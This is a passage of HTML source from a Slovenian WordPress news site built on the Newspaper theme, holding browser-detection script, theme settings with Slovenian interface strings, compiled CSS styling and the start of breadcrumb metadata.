                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
